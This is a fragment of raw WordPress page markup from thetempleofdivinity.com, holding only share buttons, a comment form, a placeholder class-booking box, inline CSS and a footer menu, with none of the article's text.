<div class="thrv_wrapper tve_s_item tve_s_fb_share tve_share_item" data-s="fb_share" data-href="" data-label="Share">
<a href="#" class="" target="_blank" rel="noopener">
<span class="thrv_wrapper tve_s_icon">
<svg class="tcb-icon" viewBox="0 0 264 512" data-id="icon-fb" data-name="">
<path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path>
</svg>
</span>
<span class="tve_s_text tve-froala">Share</span>
<span class="tve_s_count">0</span>
</a>
</div>
<div class="thrv_wrapper tve_s_item tve_s_t_share tve_share_item" data-s="t_share" data-href="" data-label="Share">
<a href="#" class="" target="_blank" rel="noopener">
<span class="thrv_wrapper tve_s_icon">
<svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-t" data-name="">
<path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path>
</svg>
</span>
<span class="tve_s_text tve-froala">Share</span>
<span class="tve_s_count">0</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="thrv_wrapper thrv-comments" ><div id="comments" class="comments-area" data-shortcode="thrive_comments">
	<div id="respond" class="comment-respond logged state ">
		<div class="thrv_wrapper thrv_text_element tve_no_icons comment-form-reply-title-wrapper theme-comments-label" data-comments-label="replytitle" data-selector=".comment-form-reply-title-wrapper"><h5 class="comment-form-reply-title" style="text-align: center;">Share your thoughts</h5>
 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/05/13/multiple-organ-dysfunction-syndrome/#respond" style="display:none;">Cancel reply</a></small></div><form action="https://thetempleofdivinity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="thrv_wrapper thrv_text_element tve_no_icons theme-comments-label" data-comments-label="comment_notes"><p class="comment-form-comment-notes comment-notes" style=""><span id="email-notes">Your email address will not be published.</span> Required fields are marked</p></div><div class="comment-form-text"><textarea id="comment" placeholder="Comment" name="comment" required="required" data-selector=".comment-form-text textarea"></textarea></div><p class="comment-form-item comment-form-author"><label data-comments-label="author_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="author">Name  <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-item comment-form-email"><label data-comments-label="email_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="email">Email  <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-item comment-form-url"><label data-comments-label="url_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="url">Website</label> <input placeholder="" class="comment-form-input" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label data-comments-label="cookiesconsentlabel" class="theme-comments-label comment-form-label " for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="tve_no_icons comment-form-submit tcb-icon-display" data-selector=".comment-form-submit"><div class="thrv_wrapper thrv_icon tcb-icon-inherit-style" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-send-circle-solid" data-name=""><path d="M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M8,7.71V11.05L15.14,12L8,12.95V16.29L18,12L8,7.71Z"></path></svg></div><button id="submit" class="submit tve_btn_txt theme-comments-label" name="submit" type="submit" data-selector=".comment-form-submit .submit " data-comments-label="submit_button">Post Comment</button></div> <input type='hidden' name='comment_post_ID' value='1567' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="228"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
<div class="thrive-theme-comments-error-msg" style="display: none !important;">{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}</div></div></div></div></div>
</div>
<div class="main-content-background"></div></div><div id="theme-bottom-section" class="theme-section bottom-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tcb-local-vars-root" style="padding: 20px !important;" data-css="tve-u-177255eda55" data-ct-name="Call To Action 29" data-ct="callaction-57315" data-element-name="Call to Action"><div class="thrive-colors-palette-config" style="display: none !important"></div>
<div class="tve-content-box-background" data-css="tve-u-177255eda56" style=""></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-177255eda57"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-177255eda58" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-177255eda59"></div>
<div class="tve-cb" data-css="tve-u-177255eda5a" style=""><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-5" data-thickness-d="11" data-color-d="rgba(255, 255, 255, 0.14)" data-css="tve-u-177255eda5b" style="">
<hr class="tve_sep tve_sep-5" style="">
</div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177255eda5c" data-tag="h3"><h3 class="" style="" data-css="tve-u-1773972fad0">Free!</h3></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177255eda5f" data-tag="h3"><h3 class="">Book [Your Subject] Class!</h3></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" style="" data-css="tve-u-177255eda63"><p>Your first class is 100% free. Click the button below to get started!</p></div><div class="thrv_wrapper thrv-button tcb-local-vars-root" data-css="tve-u-177255eda65" style="" data-button-size="s" data-tcb_hover_state_parent="">
<a href="#" class="tcb-button-link" data-css="tve-u-177255eda66" style="">
<span class="tcb-button-texts" style=""><span class="tcb-button-text thrv-inline-text" style="">Book class</span></span>
</a>
</div></div>
</div></div>
</div></div></div><footer id="thrive-footer" class="thrv_wrapper thrv_symbol thrv_footer thrv_symbol_82" role="contentinfo"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="82"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_82 .symbol-section-out{background-color:rgb(35,35,35) !important;--background-color:rgb(35,35,35)!important;--tve-applied-background-color:rgb(35,35,35)!important;}.thrv_symbol_82 .symbol-section-in{--tve-color:rgba(255,255,255,0.34);--tve-applied---tve-color:rgba(255,255,255,0.34);padding:40px 40px 20px !important;}:not(#tve) .thrv_symbol_82 .symbol-section-in p,:not(#tve) .thrv_symbol_82 .symbol-section-in li,:not(#tve) .thrv_symbol_82 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_82 .symbol-section-in address,:not(#tve) .thrv_symbol_82 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_82 .symbol-section-in label,:not(#tve) .thrv_symbol_82 .symbol-section-in h1,:not(#tve) .thrv_symbol_82 .symbol-section-in h2,:not(#tve) .thrv_symbol_82 .symbol-section-in h3,:not(#tve) .thrv_symbol_82 .symbol-section-in h4,:not(#tve) .thrv_symbol_82 .symbol-section-in h5,:not(#tve) .thrv_symbol_82 .symbol-section-in h6{color:var(--tve-color,rgba(255,255,255,0.34));--tve-applied-color:var$(--tve-color,rgba(255,255,255,0.34));--tcb-applied-color:rgba(255,255,255,0.34);}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1772558ec84"]{padding-bottom:0px !important;margin-bottom:0px !important;font-size:14px !important;padding-top:0px !important;margin-top:0px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-177255925d4"]{font-size:inherit !important;font-family:inherit !important;color:inherit !important;--tve-applied-color:inherit !important;}.thrv_symbol_82 [data-css="tve-u-17725906d23"]{--tve-alignment:center;float:none;z-index:3;position:relative;margin:0px auto !important;width:120px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7a555"]{--tve-border-width:1px;border-top:1px solid rgba(255,255,255,0.04) !important;padding-top:20px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"]{--tcb-local-color-f3080:rgba(0,0,0,0.7);--tcb-local-color-f2bba:rgba(3,3,3,0.5);--tcb-local-color-trewq:rgba(3,3,3,0.7);--tcb-local-color-poiuy:rgba(3,3,3,0.35);--tcb-local-color-f83d7:rgba(3,3,3,0.4);--tcb-local-color-frty6:rgba(3,3,3,0.2);--tcb-local-color-flktr:rgba(3,3,3,0.8);--tve-alignment:left;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"] .tve_social_items{font-size:10px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6dc86f"]{max-width:36.7997%;}.thrv_symbol_82 [data-css="tve-u-1778c6dc8c3"]{max-width:63.2%;}.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{padding:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6e45a5"]{margin:0px 0px 20px !important;}.thrv_symbol_82 [data-css="tve-u-1778c70b286"]{--tve-border-radius:5px;}.thrv_symbol_82 .tve_social_items .tve_s_item[data-css="tve-u-1778c70b286"]{overflow:hidden;border-radius:5px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"] svg.tcb-icon,:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"] .tve_s_icon .tve_sc_icon{color:rgba(255,255,255,0.8);--tve-applied-color:rgba(255,255,255,0.8);}.thrv_symbol_82 [data-css="tve-u-1778c75af64"]{float:right;z-index:3;position:relative;--tve-alignment:right;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:rgba(255,255,255,0.5);font-size:var(--tve-font-size,14px)!important;color:var(--tve-color,rgba(255,255,255,0.5))!important;--tve-applied-color:var$(--tve-color,rgba(255,255,255,0.5))!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item){--tve-font-size:14px;--tve-font-weight:var(--g-regular-weight,normal);--tve-color:rgba(255,255,255,0.5);--tve-applied---tve-color:rgba(255,255,255,0.5);padding-left:5px !important;padding-right:5px !important;margin-left:5px !important;margin-right:5px !important;}:not(#tve) .thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) )!important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"]{padding:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c75f00d"]{margin:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c760ab0"]{max-width:38.8%;}.thrv_symbol_82 [data-css="tve-u-1778c760af4"]{max-width:61.2%;}.thrv_symbol_82 [data-css="tve-u-1778c73275a"]::after{clear:both;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:var$(--tcb-skin-color-24);color:var(--tve-color,var(--tcb-skin-color-24))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-24))!important;font-size:var(--tve-font-size,13px)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item){--tve-color:var(--tcb-skin-color-24);--tve-applied---tve-color:var$(--tcb-skin-color-24);--tve-font-size:13px;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"]:hover svg.tcb-icon,:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"]:hover .tve_s_icon .tve_sc_icon{color:var(--tcb-skin-color-22)!important;--tve-applied-color:var$(--tcb-skin-color-22)!important;}}@media (max-width:1023px){.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{flex-wrap:nowrap !important;}.thrv_symbol_82 [data-css="tve-u-1778c73275a"]::after{clear:both;}.thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon{font-size:26px !important;width:26px !important;height:26px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon > svg{color:rgb(255,255,255);--tve-applied-color:rgb(255,255,255);}.thrv_symbol_82 [data-css="tve-u-1778c75af64"]{float:right;z-index:3;position:relative;--tve-alignment:right;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item){--tve-line-height:1.4em;background-color:rgb(0,0,0) !important;--background-color:rgb(0,0,0)!important;--tve-applied-background-color:rgb(0,0,0)!important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.4em)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.4em)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item){--tve-line-height:1.4em;}}@media (max-width:767px){.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{flex-wrap:nowrap !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"]{--tve-alignment:left;float:left;z-index:3;position:relative;min-width:0px !important;margin-left:auto !important;margin-right:auto !important;margin-bottom:0px !important;}.thrv_symbol_82 [data-css="tve-u-17725906d23"]{float:none;z-index:3;position:relative;--tve-alignment:center;width:96px !important;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon{font-size:22px !important;width:22px !important;height:22px !important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"]{flex-wrap:nowrap !important;padding-top:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6e45a5"]{margin-bottom:10px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7a555"]{padding-top:10px !important;}.thrv_symbol_82 .symbol-section-in{padding:20px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6dc86f"]{max-width:31.4%;}.thrv_symbol_82 [data-css="tve-u-1778c6dc8c3"]{max-width:68.6%;}.thrv_symbol_82 [data-css="tve-u-1778c760ab0"]{max-width:58.9%;}.thrv_symbol_82 [data-css="tve-u-1778c760af4"]{max-width:41.1%;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"] .tve_social_items{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e225"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e227"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e228"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e2b0"]::after{clear:both;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1772558ec84"]{letter-spacing:1px;font-size:11px !important;}}</style> <div class="symbol-section-out" style=""></div> <div class="symbol-section-in" style=""> <div class="thrv_wrapper thrv-columns" data-css="tve-u-1778c6e45a5" style="--tcb-col-el-width:967;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap m-edit tcb--cols--2 tcb-resized tcb-mobile-no-wrap" data-css="tve-u-1778c6e37e2" style=""><div class="tcb-flex-col" data-css="tve-u-1778c6dc86f" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-178c5b6e2b0"><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tcb-custom-branding-social tve_links_style_2" data-custom-networks="{}" data-css="tve-u-17729b7e863" data-icons-identifiers="{&quot;fb&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 264 512\&quot; data-id=\&quot;facebook\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229\&quot;></path> </svg>&quot;,&quot;yt&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 576 512\&quot; data-id=\&quot;youtube\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\&quot;></path> </svg>&quot;,&quot;ig&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;instagram\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\&quot;></path> </svg>&quot;}" style=""><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"f3080":{"name":"Main Accent","parent":-1},"f2bba":{"name":"Main Light 10","parent":"f3080"},"trewq":{"name":"Main Light 30","parent":"f3080"},"poiuy":{"name":"Main Light 80","parent":"f3080"},"f83d7":{"name":"Main Light 80","parent":"f3080"},"frty6":{"name":"Main Light 45","parent":"f3080"},"flktr":{"name":"Main Light 80","parent":"f3080"}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"f3080":{"val":"rgba(0, 0, 0, 0.7)"},"f2bba":{"val":"rgba(3, 3, 3, 0.5)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"trewq":{"val":"rgba(3, 3, 3, 0.7)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"poiuy":{"val":"rgba(3, 3, 3, 0.35)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"f83d7":{"val":"rgba(3, 3, 3, 0.4)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"frty6":{"val":"rgba(3, 3, 3, 0.2)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"flktr":{"val":"rgba(3, 3, 3, 0.8)","hsl_parent_dependency":{"h":189,"l":0,"s":0}}},"gradients":[]},"original":{"colors":{"f3080":{"val":"rgb(23, 23, 22)","hsl":{"h":60,"s":0.02,"l":0.09}},"f2bba":{"val":"rgba(23, 23, 22, 0.5)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.5}},"trewq":{"val":"rgba(23, 23, 22, 0.7)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.7}},"poiuy":{"val":"rgba(23, 23, 22, 0.35)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.35}},"f83d7":{"val":"rgba(23, 23, 22, 0.4)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.4}},"frty6":{"val":"rgba(23, 23, 22, 0.2)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.2}},"flktr":{"val":"rgba(23, 23, 22, 0.8)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.8}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="tve_social_items tve_social_custom tcb-social-follow tve_links_style_2 tve_social_itb tcb-local-vars-root tve-prevent-content-edit" style=""> <div class="tve_s_item tve_s_fb_share thrv_wrapper tcb-local-vars-root" data-network="fb" data-s="fb_share" data-href="" data-name="Facebook Page" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="fb" data-id="facebook"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e225"> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name="" style=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="YouTube" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e227"> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name="" style=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_ig_share thrv_wrapper tcb-local-vars-root" data-network="ig" data-s="ig_share" data-href="" data-name="Instagram" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="ig" data-id="instagram"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e228"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name="" style=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div> </div> </div></div></div></div><div class="tcb-flex-col" data-css="tve-u-1778c6dc8c3" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv-columns" data-css="tve-u-1778c75f00d" style="--tcb-col-el-width:605.609;"><div class="tcb-flex-row v-2 tcb--cols--2 tcb-resized tcb-mobile-no-wrap m-edit" data-css="tve-u-1778c75edf7" style=""><div class="tcb-flex-col c-33" data-css="tve-u-1778c760ab0" style=""><div class="tcb-col" style=""><a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://thetempleofdivinity.com" data-css="tve-u-17725906d23" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-300x300.png 300w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1024x1024.png 1024w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-150x150.png 150w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-768x768.png 768w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png 1080w" media="(min-width:1024px)"></source><img src="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png" height="1080" width="1080" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a></div></div><div class="tcb-flex-col c-66" data-css="tve-u-1778c760af4" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-1778c73275a"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-menu-template-light-tmp-first tve-mobile-dropdown tve-regular" data-tve-switch-icon="tablet,mobile" style="" data-css="tve-u-1778c75af64"><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-1778c75af63" class="tve_w_menu tve_horizontal "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-565 lvl-0" data-id="565" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563 lvl-0" data-id="563" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/temple-of-divinity-courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
